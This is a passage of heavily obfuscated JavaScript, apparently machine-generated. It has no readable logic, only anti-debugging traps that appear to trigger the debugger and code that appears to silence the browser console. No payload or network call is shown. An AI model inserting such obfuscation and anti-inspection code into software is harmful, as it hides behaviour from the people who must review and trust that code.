_0x53101f===_0x3466c4;},'MjlhG':_0x4f8d17(0x465,0x3de,0x40e,0x408,0x3d0),'LDtzR':_0x5dc771(0xa8,0x10d,0x115,0x147,0xb1)+_0x5dc771(0x13,0x44,0xdc,0xfc,0xba)+_0x244720(0xb7,0x196,0x190,0x158,0x135)+')','wBuos':_0x30a7a6(0x136,0xfa,0xe3,0x161,0xe7)+_0x244720(0x1ad,0x16a,0x163,0x1d1,0x1c5)+_0x42a7f7(0x1ec,0x15a,0x11c,0x19a,0x169)+_0x42a7f7(0x118,0x1b4,0x14f,0x1b0,0x1ab)+_0x42a7f7(0x239,0x234,0x298,0x1e5,0x1a1)+_0x42a7f7(0x274,0x220,0x13a,0x1dc,0x1e5)+_0x42a7f7(0x116,0x1c6,0x120,0x14b,0x1f1),'YZUhE':_0x244720(0x128,0x18b,0x168,0x1e8,0x19c),'ZLHlu':function(_0x3b8348,_0x3052c5){return _0x3b8348+_0x3052c5;},'NuMwj':_0x42a7f7(0xf4,0x62,0xd3,0xf9,0x113),'loHqE':function(_0x233b3c,_0x4ece21){return _0x233b3c+_0x4ece21;},'ehiBE':_0x42a7f7(0xc1,0x2,0x79,0xa8,0x134),'WKPhA':function(_0x3b8ed8,_0x1122a7){return _0x3b8ed8!==_0x1122a7;},'zURiy':_0x4f8d17(0x3ce,0x36c,0x3d2,0x406,0x385),'cONWy':function(_0x2e7bc5,_0x32fe09){return _0x2e7bc5(_0x32fe09);},'PFKQs':function(_0xae21d5,_0x5afb29){return _0xae21d5!==_0x5afb29;},'ZdRLV':_0x5dc771(0xb1,0x23,-0x52,-0x29,0x23),'oYbiG':function(_0x443e3e){return _0x443e3e();},'bWUTJ':function(_0x1af2d4,_0x581a1d,_0x3d1ab3){return _0x1af2d4(_0x581a1d,_0x3d1ab3);}};function _0x244720(_0x2007f5,_0x50a9f7,_0x260825,_0x202f74,_0x4ea405){return _0x2b12(_0x4ea405- -0x3c,_0x2007f5);}function _0x5dc771(_0x1a0e29,_0x38811a,_0x53358b,_0x5e2714,_0x35bb60){return _0x2b12(_0x35bb60- -0x169,_0x53358b);}function _0x42a7f7(_0x4e8cdc,_0xd3c01,_0x3cdc17,_0x33130f,_0x395e1e){return _0x2b12(_0x33130f- -0xd9,_0xd3c01);}function _0x30a7a6(_0x309fbd,_0x6de56d,_0x32a7e0,_0x5ea9a5,_0x1ba6f9){return _0x2b12(_0x309fbd- -0xb5,_0x5ea9a5);}function _0x4f8d17(_0x5e3b66,_0x5af3fd,_0x28aedf,_0x2e916a,_0x5eca89){return _0x2b12(_0x28aedf-0x229,_0x5eca89);}_0x422ad4[_0x4f8d17(0x434,0x42b,0x430,0x429,0x38c)](_0x3fc2af,this,function(){function _0x72a83c(_0x127f26,_0x13f606,_0x4daf7d,_0x22e4ce,_0x309a43){return _0x30a7a6(_0x4daf7d-0x37c,_0x13f606-0xc6,_0x4daf7d-0x0,_0x309a43,_0x309a43-0x107);}function _0x4e9adf(_0x5763df,_0x1deafc,_0x43b77e,_0x1abb6d,_0x2a5bfb){return _0x5dc771(_0x5763df-0x8f,_0x1deafc-0x1a7,_0x5763df,_0x1abb6d-0x3a,_0x2a5bfb- -0x1f5);}function _0x2c191a(_0x18c148,_0x204f3a,_0x42fc44,_0x27561a,_0x2530d5){return _0x4f8d17(_0x18c148-0x24,_0x204f3a-0x7d,_0x204f3a- -0x18d,_0x27561a-0x1ce,_0x18c148);}function _0x36dbd0(_0x3d8176,_0xad9dc,_0x5b419c,_0xf3a988,_0xdcc77b){return _0x42a7f7(_0x3d8176-0xa2,_0x3d8176,_0x5b419c-0xf,_0x5b419c-0x462,_0xdcc77b-0x7b);}function _0x509fa0(_0x56929c,_0x287758,_0x130ee9,_0x217f23,_0x2e4327){return _0x5dc771(_0x56929c-0x9e,_0x287758-0x1c2,_0x217f23,_0x217f23-0xea,_0x2e4327-0xbb);}if(_0x422ad4[_0x509fa0(0xd7,0x109,0x1b8,0x122,0x11a)](_0x422ad4[_0x2c191a(0x270,0x288,0x32a,0x25f,0x2d6)],_0x422ad4[_0x2c191a(0x233,0x288,0x1e7,0x2a0,0x1f5)])){var _0x26f3c7=new RegExp(_0x422ad4[_0x509fa0(0x19b,0x21f,0x1d1,0x20a,0x1f9)]),_0x30a838=new RegExp(_0x422ad4[_0x2c191a(0x2e5,0x25c,0x22f,0x1f8,0x229)],'i'),_0x4de14a=_0x422ad4[_0x72a83c(0x50a,0x4a9,0x513,0x59e,0x5a4)](_0x2f8123,_0x422ad4[_0x36dbd0(0x58c,0x4e5,0x565,0x519,0x518)]);if(!_0x26f3c7[_0x2c191a(0x1ec,0x22e,0x2b8,0x28a,0x2d9)](_0x422ad4[_0x4e9adf(-0x6b,-0x5a,-0x138,-0x4b,-0xe8)](_0x4de14a,_0x422ad4[_0x509fa0(0x181,0x1c2,0x138,0x213,0x197)]))||!_0x30a838[_0x4e9adf(-0x1b0,-0x213,-0x130,-0x133,-0x1cc)](_0x422ad4[_0x36dbd0(0x578,0x4ed,0x505,0x4ab,0x56f)](_0x4de14a,_0x422ad4[_0x509fa0(0x75,0xbe,0x6a,0xcb,0x100)])))_0x422ad4[_0x4e9adf(-0x1e1,-0x13b,-0x161,-0x14a,-0x1e9)](_0x422ad4[_0x36dbd0(0x4cf,0x4fd,0x535,0x5c3,0x51b)],_0x422ad4[_0x36dbd0(0x483,0x507,0x535,0x59f,0x5e2)])?_0x422ad4[_0x509fa0(0x20d,0x1c6,0x148,0x1bf,0x19e)](_0x5c6c84,0x2f2+0x7*-0x306+-0x1a8*-0xb):_0x422ad4[_0x36dbd0(0x556,0x646,0x5bf,0x55a,0x5c0)](_0x4de14a,'0');else{if(_0x422ad4[_0x36dbd0(0x5bc,0x58c,0x533,0x4b6,0x52f)](_0x422ad4[_0x509fa0(0xda,0xca,0x98,0x13e,0x11e)],_0x422ad4[_0x72a83c(0x4c1,0x4ff,0x493,0x454,0x439)]))return function(_0x58ec27){}[_0x2c191a(0x28c,0x297,0x1e7,0x30a,0x31c)+_0x4e9adf(-0x179,-0xf0,-0x1b3,-0x19e,-0x141)+'r'](_0x422ad4[_0x509fa0(0x177,0x1b2,0x204,0x162,0x19f)])[_0x36dbd0(0x4f1,0x44b,0x4f2,0x59a,0x451)](_0x422ad4[_0x509fa0(0x164,0x17c,0x199,0x73,0xf4)]);else _0x422ad4[_0x509fa0(0x18f,0x228,0x1e3,0x1a9,0x19b)](_0x2f8123);}}else{if(_0x560b3a){var _0x2f1074=_0x237daf[_0x72a83c(0x4ac,0x470,0x430,0x3fd,0x3db)](_0x296d10,arguments);return _0x45fd46=null,_0x2f1074;}}})();}());var _0x5ad7e7=(function(){var _0x583c71={'cmInb':_0x1ab048(0x6e,0xbf,0x1a,0x30,0x3e)+_0x4427c6(0xf6,0xda,0x140,0xf6,0x197)+_0x1ab048(-0x116,0x1,0x18,-0x79,-0x12)+')','GdrTP':_0x1ab048(-0x4f,-0x96,-0x9f,0x1,-0x62)+_0x1ab048(-0x7b,-0x43,-0x33,0x17,0xbb)+_0x1ab048(-0x23,0x66,0x99,0x89,0x12e)+_0x1ab048(0xdd,0xa2,0x86,0x9f,0x3f)+_0x4427c6(0x144,0x187,0x1db,0x17f,0x231)+_0x5925f5(0x3eb,0x2ef,0x385,0x36a,0x302)+_0x4427c6(0xd5,0x18f,0x141,0x1ec,0x133),'lwHFx':function(_0x457354,_0x1fac8f){return _0x457354(_0x1fac8f);},'WXhUU':_0x4427c6(0x60,0x52,0xf5,0x191,0xe8),'XpLlA':function(_0x40009a,_0x4eb18a){return _0x40009a+_0x4eb18a;},'bwAZr':_0x4427c6(0x68,0x5b,0xef,0x12b,0xe2),'QtAJr':function(_0x6aba2a,_0x43ddb7){return _0x6aba2a+_0x43ddb7;},'VDjJA':_0x5925f5(0x1d9,0x1fd,0x23c,0x236,0x1b2),'xIHto':function(_0x33d94d){return _0x33d94d();},'TJJte':function(_0x1f69fb,_0x574b09,_0x1dfe1e){return _0x1f69fb(_0x574b09,_0x1dfe1e);},'vomud':_0x285ab4(0x53a,0x4aa,0x49e,0x512,0x50b),'EcneS':_0x285ab4(0x4c7,0x50d,0x577,0x536,0x44f),'JtvxM':_0x1ab048(0x30,0x25,-0x86,0x21,-0x1a)+'n','nvjeT':function(_0x1aa8ec,_0xc1d7df){return _0x1aa8ec===_0xc1d7df;},'RHFxN':_0x5925f5(0x2d2,0x3d5,0x39b,0x340,0x326),'ZWmdT':_0x1c2a93(0x66b,0x662,0x6d1,0x5ed,0x697),'KrSHI':function(_0x248782,_0x321c6d){return _0x248782===_0x321c6d;},'xOJIr':_0x5925f5(0x209,0x2b1,0x31b,0x299,0x27b),'jvNtC':function(_0x5d2ec8,_0x425656){return _0x5d2ec8===_0x425656;},'HoXvF':_0x4427c6(0x129,0x1de,0x18a,0x137,0x214),'HLWjl':_0x285ab4(0x4a6,0x4d5,0x49b,0x4b7,0x522)};function _0x1c2a93(_0x57c22d,_0x39505e,_0x36765e,_0x5ec66f,_0xc6858){return _0x2b12(_0x39505e-0x3a6,_0xc6858);}function _0x285ab4(_0xc8685b,_0x4b4f48,_0x48fa22,_0x450190,_0x57c92a){return _0x2b12(_0xc8685b-0x30a,_0x48fa22);}var _0x64ed22=!![];function _0x4427c6(_0x3b7720,_0x57bb9e,_0x45afb5,_0x3a5669,_0x11c1a3){return _0x2b12(_0x45afb5- -0xe3,_0x57bb9e);}function _0x5925f5(_0x35f9b1,_0x3ba8a8,_0x21b0bb,_0x39befd,_0x52541d){return _0x2b12(_0x39befd-0xb5,_0x35f9b1);}function _0x1ab048(_0x28e06a,_0x19e279,_0x22d8a6,_0x28f8e8,_0x41fc6e){return _0x2b12(_0x28f8e8- -0x1ea,_0x19e279);}return function(_0x1ba266,_0x8f43d2){function _0x2bb977(_0xc95a70,_0x3e05be,_0x5f68b5,_0x4f8a38,_0x541816){return _0x285ab4(_0x541816- -0x170,_0x3e05be-0x164,_0x5f68b5,_0x4f8a38-0x1cd,_0x541816-0x154);}function _0x142f56(_0x5a20f6,_0x2d8b6a,_0x31e3ee,_0x38c014,_0x12629a){return _0x1ab048(_0x5a20f6-0x17f,_0x12629a,_0x31e3ee-0x51,_0x5a20f6- -0x140,_0x12629a-0x1bd);}function _0x49d6f5(_0xa676f,_0x1ad696,_0x130d17,_0x227eb7,_0x24b0a5){return _0x4427c6(_0xa676f-0x7e,_0xa676f,_0x227eb7-0xcf,_0x227eb7-0xd,_0x24b0a5-0x17b);}var _0x102110={'eFvVq':_0x583c71[_0x142f56(-0xc8,-0x10d,-0x5b,-0x13e,-0x164)],'bvQjL':_0x583c71[_0x142f56(-0x62,-0x8e,-0x29,-0xc3,0x25)],'tyGko':function(_0x2d7a42,_0x31d327){function _0xa07fe3(_0x2115a5,_0x44cd24,_0x1b24f4,_0x1afcb9,_0x323b6a){return _0x2bb977(_0x2115a5-0x1e4,_0x44cd24-0x30,_0x323b6a,_0x1afcb9-0xfb,_0x2115a5-0x1a3);}return _0x583c71[_0xa07fe3(0x52a,0x553,0x5b9,0x4df,0x53a)](_0x2d7a42,_0x31d327);},'ctETh':_0x583c71[_0x3034a4(0x1fc,0x225,0x26a,0x268,0x2ce)],'yVrMB':function(_0x2cc2e7,_0x241ff4){function _0x53fe04(_0x43f8a2,_0xc6cda2,_0x4622e2,_0xf47e4f,_0x1cf16a){return _0x3034a4(_0x43f8a2-0x78,_0x1cf16a,_0x4622e2-0x58,_0xc6cda2-0x25c,_0x1cf16a-0x84);}return _0x583c71[_0x53fe04(0x50f,0x52e,0x532,0x55a,0x5c7)](_0x2cc2e7,_0x241ff4);},'giSWE':_0x583c71[_0x2bb977(0x404,0x4cd,0x44e,0x41c,0x41a)],'POdfu':function(_0x413d75,_0xfb3e90){function _0x3be4a5(_0x329434,_0x375399,_0x14fba1,_0x15ffdd,_0x3979d1){return _0x3034a4(_0x329434-0xcc,_0x3979d1,_0x14fba1-0xd6,_0x375399- -0x18,_0x3979d1-0xd8);}return _0x583c71[_0x3be4a5(0x205,0x1e6,0x293,0x167,0x192)](_0x413d75,_0xfb3e90);},'ocdjJ':_0x583c71[_0x3034a4(0x296,0x2c9,0x373,0x2c9,0x2cd)],'upobp':function(_0x4c7cbb){function _0x3b2247(_0x4cb937,_0x551090,_0x3485a8,_0x56d748,_0x21b79d){return _0x3034a4(_0x4cb937-0x1db,_0x3485a8,_0x3485a8-0x7a,_0x56d748-0x335,_0x21b79d-0x3f);}return _0x583c71[_0x3b2247(0x5f1,0x542,0x52c,0x55e,0x5f8)](_0x4c7cbb);},'FgTQP':function(_0x313094,_0x26b053,_0x29020e){function _0x260ec6(_0x28b911,_0x5d967e,_0x22bcad,_0x554a83,_0x3b4567){return _0x31a817(_0x28b911-0x61,_0x5d967e-0x151,_0x22bcad-0x16c,_0x554a83,_0x28b911-0x81);}return _0x583c71[_0x260ec6(0x3cb,0x449,0x451,0x47d,0x434)](_0x313094,_0x26b053,_0x29020e);},'Amyxm':_0x583c71[_0x142f56(-0xea,-0x68,-0x121,-0x55,-0x168)],'sPzLa':_0x583c71[_0x49d6f5(0x211,0x218,0x172,0x1c7,0x221)],'wWdIg':_0x583c71[_0x2bb977(0x4d2,0x383,0x415,0x3de,0x430)],'ySDNQ':function(_0x328aca,_0x4a0ffc){function _0x36c1fd(_0x37c261,_0x1ecffa,_0x32d6d4,_0x2b55c2,_0xd5e3e7){return _0x3034a4(_0x37c261-0xdf,_0x2b55c2,_0x32d6d4-0xe2,_0x1ecffa- -0x2b2,_0xd5e3e7-0x45);}return _0x583c71[_0x36c1fd(-0x61,-0x5d,-0xaa,-0xb3,-0x106)](_0x328aca,_0x4a0ffc);},'KWjPx':_0x583c71[_0x49d6f5(0x291,0x2f5,0x2ef,0x24f,0x2b4)],'YqTUQ':_0x583c71[_0x49d6f5(0x236,0x198,0x29f,0x22e,0x210)],'YmDrC':function(_0x2e122d,_0x41a9ee){function _0x10128c(_0x57b633,_0x43e0d4,_0xeb41d1,_0x4a0e06,_0xaf12e7){return _0x3034a4(_0x57b633-0xb0,_0xaf12e7,_0xeb41d1-0x108,_0x43e0d4-0x1eb,_0xaf12e7-0x121);}return _0x583c71[_0x10128c(0x572,0x4eb,0x525,0x447,0x4c7)](_0x2e122d,_0x41a9ee);},'CKIMk':_0x583c71[_0x31a817(0x22b,0x1fe,0x270,0x2bc,0x278)]};function _0x31a817(_0xefd145,_0x484f7f,_0x740aa4,_0x35b6a7,_0x51522d){return _0x5925f5(_0x35b6a7,_0x484f7f-0x4,_0x740aa4-0xea,_0x51522d-0x1,_0x51522d-0xf0);}function _0x3034a4(_0x5cc80b,_0xa1ed45,_0x2f2a1f,_0x1a1cb0,_0x229b69){return _0x1ab048(_0x5cc80b-0x3,_0xa1ed45,_0x2f2a1f-0xd6,_0x1a1cb0-0x275,_0x229b69-0x2);}if(_0x583c71[_0x2bb977(0x303,0x413,0x369,0x35e,0x363)](_0x583c71[_0x49d6f5(0x1df,0x154,0x1ab,0x1f4,0x142)],_0x583c71[_0x31a817(0x2d5,0x265,0x1e1,0x1eb,0x23c)])){var _0x3d7f8f={'RXRGR':_0x102110[_0x3034a4(0x246,0x262,0x271,0x2a7,0x243)],'UvaHJ':_0x102110[_0x142f56(-0x151,-0xca,-0x191,-0x126,-0xae)],'pegJO':function(_0x16be55,_0x2dd338){function _0x4201f1(_0x5539e8,_0x3eb967,_0x2e447d,_0x29dfb2,_0x51dd7d){return _0x2bb977(_0x5539e8-0x1b9,_0x3eb967-0x1be,_0x2e447d,_0x29dfb2-0x1d9,_0x5539e8- -0x32b);}return _0x102110[_0x4201f1(0x6b,0x85,0x1a,0x10,0x18)](_0x16be55,_0x2dd338);},'Agpyd':_0x102110[_0x49d6f5(0x1a7,0x159,0x16c,0x158,0xdf)],'ayIiH':function(_0xb044fe,_0x53a82e){function _0x104d62(_0xcadc2c,_0x409ec9,_0x44bc5b,_0x37448f,_0x123820){return _0x142f56(_0xcadc2c-0x625,_0x409ec9-0xf9,_0x44bc5b-0x46,_0x37448f-0x6a,_0x44bc5b);}return _0x102110[_0x104d62(0x530,0x537,0x516,0x5d5,0x4ec)](_0xb044fe,_0x53a82e);},'uJYnQ':_0x102110[_0x2bb977(0x36d,0x4a9,0x48c,0x443,0x3f8)],'yRKxh':function(_0x40a725,_0x377b30){function _0x126bda(_0x16fe09,_0x25b969,_0x483719,_0xb7d507,_0x24f9b1){return _0x2bb977(_0x16fe09-0x3a,_0x25b969-0x129,_0x483719,_0xb7d507-0x1d6,_0xb7d507- -0x383);}return _0x102110[_0x126bda(-0xe1,-0x52,-0x9,-0x48,-0x18)](_0x40a725,_0x377b30);},'qDLyg':_0x102110[_0x2bb977(0x3d0,0x2b9,0x329,0x3aa,0x34f)],'Zsnkg':function(_0x2b4ce4){function _0x2b22d2(_0x1d83ec,_0x17cf7a,_0x40a3e4,_0x563457,_0x295861){return _0x49d6f5(_0x17cf7a,_0x17cf7a-0x21,_0x40a3e4-0x12b,_0x295861- -0x3f,_0x295861-0x173);}return _0x102110[_0x2b22d2(0x1f1,0x200,0x243,0x1a1,0x24b)](_0x2b4ce4);}};_0x102110[_0x31a817(0x26d,0x207,0x234,0x217,0x268)](_0x2890dc,this,function(){function _0x49f462(_0x4a1a29,_0x401e18,_0x5eef87,_0x245ce4,_0x5db26f){return _0x31a817(_0x4a1a29-0x82,_0x401e18-0xa0,_0x5eef87-0x1bb,_0x245ce4,_0x4a1a29-0xb0);}var _0x21265f=new _0xa55c94(_0x3d7f8f[_0x523398(0x3b,0x8e,0x11,0xbc,-0x8)]);function _0x3f061a(_0xfad37d,_0x291311,_0x22dcf3,_0x244384,_0x37b142){return _0x49d6f5(_0x244384,_0x291311-0x152,_0x22dcf3-0x2b,_0x37b142- -0x21f,_0x37b142-0x19d);}function _0x523398(_0x32ed17,_0x1b2efb,_0x583cd4,_0x330211,_0xd30794){return _0x49d6f5(_0xd30794,_0x1b2efb-0x2b,_0x583cd4-0x195,_0x32ed17- -0x225,_0xd30794-0x1ba);}function _0x27e14e(_0x12da2e,_0x55e301,_0x115132,_0x7ef5c0,_0x12a53b){return _0x49d6f5(_0x115132,_0x55e301-0x60,_0x115132-0x91,_0x12da2e- -0xfd,_0x12a53b-0x15d);}var _0x4c9816=new _0xa0a8e0(_0x3d7f8f[_0x49f462(0x409,0x3ff,0x4b3,0x3c6,0x3c4)],'i'),_0x1db822=_0x3d7f8f[_0x523398(-0xa1,-0x22,-0xfd,0x4,-0xcb)](_0x494e41,_0x3d7f8f[_0x27e14e(0x61,0x31,-0x44,-0x4,0x93)]);function _0x9b0257(_0x49f387,_0x6ba640,_0x5ca848,_0x2dab38,_0xa1f7bc){return _0x49d6f5(_0x5ca848,_0x6ba640-0x36,_0x5ca848-0x1ef,_0x2dab38- -0x277,_0xa1f7bc-0x9c);}!_0x21265f[_0x9b0257(-0xe6,-0x91,-0x87,-0xf9,-0x66)](_0x3d7f8f[_0x9b0257(-0xa0,0x3f,-0xea,-0x59,-0x84)](_0x1db822,_0x3d7f8f[_0x27e14e(0x171,0xc4,0x164,0x1cb,0x13a)]))||!_0x4c9816[_0x27e14e(0x81,0x5c,0x5c,0x8b,0x42)](_0x3d7f8f[_0x49f462(0x3f6,0x395,0x3c0,0x3e5,0x471)](_0x1db822,_0x3d7f8f[_0x523398(-0xd4,-0x6d,-0xa0,-0x157,-0x106)]))?_0x3d7f8f[_0x49f462(0x2fe,0x2ef,0x371,0x34f,0x264)](_0x1db822,'0'):_0x3d7f8f[_0x9b0257(-0x14d,-0xa2,-0x17f,-0x110,-0x139)](_0x57f16a);})();}else{var _0x55bb3e=_0x64ed22?function(){function _0x45ef0f(_0x5e7032,_0x3152c5,_0x9892ae,_0x198c1a,_0x4ec121){return _0x49d6f5(_0x3152c5,_0x3152c5-0x46,_0x9892ae-0x196,_0x9892ae- -0x253,_0x4ec121-0x41);}function _0x389097(_0x1932ee,_0x4daeaf,_0x3d195e,_0x52a0d9,_0x172f08){return _0x31a817(_0x1932ee-0x1c8,_0x4daeaf-0x1c0,_0x3d195e-0x20,_0x172f08,_0x52a0d9- -0x2b6);}function _0x113f9a(_0x1d2372,_0x4c849c,_0x5af68f,_0x222bc1,_0xd11867){return _0x142f56(_0x1d2372-0x417,_0x4c849c-0x170,_0x5af68f-0x13,_0x222bc1-0x151,_0x4c849c);}function _0x35289a(_0x19f928,_0x24d4a2,_0xf5e340,_0x49edbb,_0x140e01){return _0x2bb977(_0x19f928-0x123,_0x24d4a2-0x21,_0xf5e340,_0x49edbb-0x16a,_0x49edbb- -0xa8);}function _0x5a394d(_0x31a292,_0x4516c0,_0x345131,_0x487222,_0x152a10){return _0x31a817(_0x31a292-0x5c,_0x4516c0-0x5c,_0x345131-0xb6,_0x345131,_0x31a292-0x19);}if(_0x102110[_0x389097(0x1f,0x80,0xbb,0x3d,0x6d)](_0x102110[_0x389097(-0x85,-0x102,0x22,-0x72,-0x4c)],_0x102110[_0x389097(-0x6e,-0x52,-0x53,-0x3f,0x38)])){var _0x201ed2=_0x247462[_0x389097(0x18,-0x4a,0x8,-0x97,-0xd1)](_0x1ff975,arguments);return _0x2c80e4=null,_0x201ed2;}else{if(_0x8f43d2){if(_0x102110[_0x35289a(0x2b9,0x2fe,0x230,0x28d,0x2b5)](_0x102110[_0x389097(0x84,0x5e,0xa5,0xbf,0xf2)],_0x102110[_0x113f9a(0x3ac,0x442,0x36b,0x436,0x342)])){var _0x34f866=_0x8f43d2[_0x45ef0f(-0x163,-0xb6,-0xfe,-0x139,-0x4f)](_0x1ba266,arguments);return _0x8f43d2=null,_0x34f866;}else(function(){return!![];}[_0x389097(-0x3f,-0x4b,0x84,-0x5,0x98)+_0x45ef0f(0x4,0x8,-0x4a,0x2d,-0x6)+'r'](_0x102110[_0x389097(0x19,0x21,0x41,-0x5f,0x1d)](_0x102110[_0x113f9a(0x298,0x274,0x2c1,0x33e,0x212)],_0x102110[_0x5a394d(0x2ae,0x219,0x26c,0x236,0x30f)]))[_0x113f9a(0x303,0x2f8,0x2c3,0x27e,0x2ce)](_0x102110[_0x35289a(0x2a9,0x334,0x2f5,0x2a8,0x2db)]));}}}:function(){};return _0x64ed22=![],_0x55bb3e;}};}()),_0x70a5e0=_0x5ad7e7(this,function(){function _0x1a8f33(_0x72e2e3,_0x5f547d,_0x29ae09,_0xf50564,_0x5bb754){return _0x2b12(_0x5bb754-0x306,_0xf50564);}function _0x5ae32c(_0x4aba40,_0x146146,_0x3ef158,_0x5255c7,_0x21ada9){return _0x2b12(_0x146146-0x3bc,_0x4aba40);}var _0x2a166e={'bzgZx':function(_0x1dc3f8,_0x4e4c36){return _0x1dc3f8(_0x4e4c36);},'qiqOS':function(_0xf096d1,_0x4ec276){return _0xf096d1+_0x4ec276;},'RktZC':_0x3d0979(0x31a,0x278,0x26e,0x298,0x30e)+_0x2cecc1(0x2f5,0x390,0x2bb,0x321,0x2f6)+_0x2cecc1(0x2cc,0x263,0x287,0x32f,0x2be)+_0x3d0979(0x3b0,0x343,0x3e0,0x292,0x361),'RANzm':_0x3d0979(0x223,0x245,0x2b8,0x20e,0x2cb)+_0x1a8f33(0x5e5,0x4b5,0x545,0x5a1,0x537)+_0x1a8f33(0x5fb,0x54c,0x5b0,0x4ec,0x56e)+_0x1a8f33(0x4ae,0x50e,0x46c,0x404,0x476)+_0x5ae32c(0x64d,0x5c6,0x601,0x53a,0x52e)+_0x2fb75e(0x54,0x79,0xcc,0x2c,0xdf)+'\x20)','wpRuW':function(_0xb74178){return _0xb74178();},'VjQRL':function(_0x35b37a,_0x1c9d7b){return _0x35b37a!==_0x1c9d7b;},'HDUqh':_0x2fb75e(0xbf,0x8d,0x15a,0x80,0x3b),'HWPYS':function(_0x35d4c3,_0x2b15c0){return _0x35d4c3+_0x2b15c0;},'zDJBd':function(_0x4a722e){return _0x4a722e();},'ZnkCq':function(_0x487f47,_0x2ce6d2){return _0x487f47===_0x2ce6d2;},'SyUij':_0x5ae32c(0x662,0x5dd,0x588,0x5e9,0x67f),'QxmBa':_0x3d0979(0x208,0x268,0x22b,0x2ab,0x2bb),'oPtZS':_0x3d0979(0x345,0x358,0x404,0x391,0x3ca),'BczGr':_0x1a8f33(0x531,0x4f5,0x427,0x4db,0x4a9),'IOlqj':_0x2fb75e(-0x16,0x73,0x8f,-0x5f,-0xa5),'OlqFX':_0x2fb75e(0xe4,0x182,0x11e,0xbe,0x71)+_0x5ae32c(0x5b3,0x5b6,0x5a8,0x61b,0x5bd),'XQkuI':_0x1a8f33(0x51b,0x40d,0x46e,0x471,0x4ad),'OcQSu':_0x3d0979(0x3a2,0x310,0x300,0x2cb,0x397),'YhlZC':function(_0x4f3b4c,_0x260299){return _0x4f3b4c<_0x260299;},'YBNGu':_0x1a8f33(0x567,0x4f4,0x4d5,0x509,0x56d),'uxfsg':_0x1a8f33(0x537,0x4d3,0x4ef,0x629,0x584),'rIAEz':_0x1a8f33(0x530,0x42f,0x50e,0x41c,0x4c4)+_0x1a8f33(0x632,0x614,0x62c,0x59b,0x5aa)+'4'},_0x534587;try{if(_0x2a166e[_0x1a8f33(0x4b8,0x4e6,0x430,0x48c,0x49a)](_0x2a166e[_0x2fb75e(0xbd,0x1b,0x13e,0x105,0x77)],_0x2a166e[_0x3d0979(0x2db,0x301,0x398,0x2b9,0x313)])){var _0x5a5f39=_0x592ff8[_0x5ae32c(0x4f9,0x525,0x51e,0x5ba,0x48f)](_0x40a0ed,arguments);return _0x5a0573=null,_0x5a5f39;}else{var _0xcdbd3e=_0x2a166e[_0x2cecc1(0x26b,0x368,0x2b9,0x2fe,0x31e)](Function,_0x2a166e[_0x2fb75e(0x94,0xce,0x43,0x39,0xc5)](_0x2a166e[_0x2fb75e(0x94,0xb,0x12c,0x34,0x82)](_0x2a166e[_0x3d0979(0x329,0x357,0x39e,0x3b2,0x3d3)],_0x2a166e[_0x1a8f33(0x49c,0x599,0x574,0x55c,0x52b)]),');'));_0x534587=_0x2a166e[_0x1a8f33(0x5a4,0x4d2,0x565,0x4d8,0x563)](_0xcdbd3e);}}catch(_0x541a6d){if(_0x2a166e[_0x1a8f33(0x410,0x4ce,0x3e7,0x48f,0x48b)](_0x2a166e[_0x1a8f33(0x56c,0x65b,0x58d,0x60e,0x5b3)],_0x2a166e[_0x3d0979(0x3c2,0x342,0x358,0x329,0x2ec)]))_0x534587=window;else{var _0x7032b7;try{var _0x56d84b=_0x2a166e[_0x2fb75e(0xeb,0x80,0x17b,0x9a,0x104)](_0x364b7b,_0x2a166e[_0x2cecc1(0x3ac,0x310,0x2cb,0x281,0x2fb)](_0x2a166e[_0x2cecc1(0x29b,0x324,0x301,0x294,0x2fb)](_0x2a166e[_0x2fb75e(0x113,0x10c,0x79,0x122,0xe3)],_0x2a166e[_0x1a8f33(0x4ac,0x59c,0x4f2,0x5d3,0x52b)]),');'));_0x7032b7=_0x2a166e[_0x2cecc1(0x16e,0x16b,0x17c,0x25f,0x20e)](_0x56d84b);}catch(_0x39eb1c){_0x7032b7=_0x5dc493;}_0x7032b7[_0x1a8f33(0x4e8,0x497,0x4ac,0x526,0x497)+_0x1a8f33(0x568,0x5aa,0x46a,0x4d8,0x503)+'l'](_0x5d7145,-0x1*0xcb4+0x6b6+0x159e);}}var _0x6bf310=_0x534587[_0x5ae32c(0x66b,0x5fb,0x5cd,0x5df,0x6ac)+'le']=_0x534587[_0x1a8f33(0x4bd,0x504,0x520,0x537,0x545)+'le']||{};function _0x2fb75e(_0x317a90,_0x5b2419,_0x167ab2,_0x41d797,_0x1812ec){return _0x2b12(_0x317a90- -0x1af,_0x41d797);}function _0x2cecc1(_0x198aba,_0x3e00ca,_0x34c363,_0x3153aa,_0x3e6982){return _0x2b12(_0x3e6982-0x84,_0x3153aa);}var _0xf14ef3=[_0x2a166e[_0x1a8f33(0x52c,0x5aa,0x5cc,0x5b8,0x534)],_0x2a166e[_0x1a8f33(0x677,0x54d,0x549,0x53b,0x5cc)],_0x2a166e[_0x2fb75e(-0x1f,-0x9c,-0x2d,-0x1d,-0x4d)],_0x2a166e[_0x1a8f33(0x5a9,0x549,0x501,0x547,0x5a7)],_0x2a166e[_0x5ae32c(0x540,0x5ca,0x57f,0x662,0x598)],_0x2a166e[_0x3d0979(0x25f,0x23a,0x2c4,0x1f7,0x27b)],_0x2a166e[_0x2cecc1(0x221,0x241,0x302,0x2be,0x2ae)]];function _0x3d0979(_0x252713,_0x425888,_0x43f31a,_0x51788e,_0x5ec4b6){return _0x2b12(_0x425888-0x95,_0x43f31a);}for(var _0x5b7363=-0x2264+0x1*-0x126c+-0x82*-0x68;_0x2a166e[_0x1a8f33(0x540,0x4da,0x54b,0x47e,0x504)](_0x5b7363,_0xf14ef3[_0x1a8f33(0x4f8,0x4b2,0x4eb,0x51e,0x508)+'h']);_0x5b7363++){if(_0x2a166e[_0x2fb75e(-0x1b,-0x1,-0xbe,0x91,0x23)](_0x2a166e[_0x3d0979(0x266,0x29a,0x248,0x270,0x348)],_0x2a166e[_0x3d0979(0x30d,0x276,0x2cc,0x327,0x2a2)])){var _0x36c854=_0x2a166e[_0x2fb75e(0xb1,0x7c,0x10e,0x6,0x8b)][_0x3d0979(0x2b5,0x2ee,0x2e7,0x262,0x2ae)]('|'),_0x145df8=-0x40*0x82+0x1567+0xb19;while(!![]){switch(_0x36c854[_0x145df8++]){case'0':var _0x6814e7=_0xf14ef3[_0x5b7363];continue;case'1':var _0x4bdae2=_0x6bf310[_0x6814e7]||_0x3357de;continue;case'2':var 